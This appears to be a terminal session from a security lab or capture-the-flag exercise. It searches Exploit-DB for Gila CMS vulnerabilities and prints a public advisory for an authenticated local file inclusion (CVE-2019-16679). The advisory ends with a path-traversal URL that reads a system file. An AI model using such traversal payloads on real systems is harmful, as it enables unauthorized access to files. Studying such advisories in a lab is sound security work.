 root@gnq:~# searchsploit gila
Exploit Title
Gila CMS 1.11.8 - 'query' SQL Injection
Gila CMS 1.9.1 - Cross-Site Scripting
Gila CMS < 1.11.1 - Local File Inclusion
Shellcodes: No Results
root@gnq:~# cat /usr/share/exploitdb/exploits/multiple/webapps/47407.txt
# Exploit Title: Authenticated Local File Inclusion(LFI) in GilaCMS
# Google Dork: N/A
# Date: 04-08-2019
# Exploit Author: Sainadh Jamalpur
# Vendor Homepage: https://github.com/GilaCMS/gila
# Software Link: https://github.com/GilaCMS/gila
# Version: 1.10.9
# Tested on: XAMPP version 3.2.2 in Windows 10 64bit,
# CVE : CVE-2019-16679
*********** *Steps to reproduce the Vulnerability* *************
Login into the application as an admin user or equivalent user and go the
below link
http://localhost/gilacms/admin/fm/?f=src../../../../../../../../../WINDOWS/system32/drivers/etc/hosts